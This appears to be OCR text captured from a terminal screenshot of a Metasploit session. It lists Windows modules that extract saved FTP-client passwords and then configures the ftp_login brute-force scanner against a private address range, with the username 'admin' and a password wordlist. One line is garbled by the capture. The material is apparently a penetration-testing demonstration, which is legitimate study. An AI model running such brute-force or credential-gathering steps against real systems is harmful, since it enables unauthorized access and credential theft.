 Applications
Terminal
03:27 PM
root
Terminal
File Edit View Terminal Tabs Help
post/windows/gather/credentials/filezilla_server normal Windows Gather FileZilla FTP Server Credential Collection
post/windows/gather/credentials/flashfxp normal Windows Gather FlashFXP Saved Password Extraction
post/windows/gather/credentials/ftpnavigator normal Windows Gather FTP Navigator Saved Password Extraction
post/windows/gather/credentials/ftpx normal Windows Gather FTP Explorer (FTPX) Credential Extraction
post/windows/gather/credentials/idm normal Windows Gather Internet Download Manager (IDM) Password Extractor
post/windows/gather/credentials/smartftp normal Windows Gather SmartFTP Saved Password Extraction
post/windows/gather/credentials/total_commander normal Windows Gather Total Commander Saved Password Extraction
post/windows/gather/credentials/wsftp_client normal Windows Gather WS_FTP Saved Password Extraction
post/windows/manage/pxeexploit normal Windows Manage PXE Exploit Server
msf auxiliary(scanner/ssh/ssh_enumusers) > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(scanner/ftp/ftp_login) > options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > set rhosts 10.98.10.240-241
rhosts => 10.98.10.240-241
msf auxiliary(scanner/ftp/ftp_login) > set username admin
username => admin
work/data/wordlists/password.lstgin) > set pass_file /usr/share/metasploit-framew
pass_file => /usr/share/metasploit-framework/data/wordlists/password.lst
msf auxiliary(scanner/ftp/ftp_login) > options